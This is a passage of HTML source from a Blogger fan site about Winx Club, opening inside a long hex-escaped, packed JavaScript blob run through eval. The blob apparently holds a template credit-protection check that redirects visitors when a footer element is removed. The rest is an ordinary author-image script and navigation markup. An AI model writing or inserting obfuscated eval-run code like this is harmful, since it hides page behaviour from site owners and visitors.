c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
